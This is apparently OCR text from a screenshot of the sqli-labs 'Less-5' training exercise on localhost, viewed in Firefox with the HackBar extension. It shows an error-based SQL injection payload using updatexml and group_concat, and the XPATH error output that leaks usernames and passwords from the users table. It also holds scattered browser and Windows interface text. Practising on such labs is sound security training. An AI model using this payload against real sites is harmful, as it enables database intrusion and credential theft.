 Less-5 Double Query- Single Quo
CTFshow-web入门
附加组件管理器
127.0.0.1/sqli/Less-5/?id=-1' and (updatexml(1,concat(0x7e,(select group_concat(id,"~",username,"~",password) from users),0x7e),1))-- -
火狐官方站点 新手上路 常用网址 JD 京东商城
为提高用户体验，Firefox 将发送部分功能的使用情况给我们，用于进一步优化火狐浏览器的易用性，您可以自由选择是否向我们分享数据。 选择您要分享的数据(C)
Welcome Dhakkan
SELECT * FROM users WHERE id='-1' and (updatexml(1,concat(0x7e,(select group_concat(id,"~",username,"~",password) from users),0x7e),1))-- -' LIMIT 0,1
XPATH syntax error: '~1~Dumb~Dumb,2~Angelina~I-kill-y'
SQLI DUMB SERIES-5
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
http://127.0.0.1/sqli/Less-5/?id=-1' and (updatexml(1,concat(0x7e,(select group_concat(id,"~",username,"~",password) from users),0x7e),1))-- -
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
激活 Windows
转到"设置"以激活 Windows。
英
20:31
2023/12/21
3